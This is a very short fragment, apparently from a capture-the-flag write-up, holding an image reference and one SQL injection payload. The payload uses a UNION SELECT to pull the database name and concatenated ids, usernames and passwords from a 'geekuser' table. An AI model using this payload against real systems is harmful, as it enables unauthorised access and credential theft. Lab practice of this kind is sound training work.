 1' union select 1,database(),group_concat(id,username,password) from geekuser#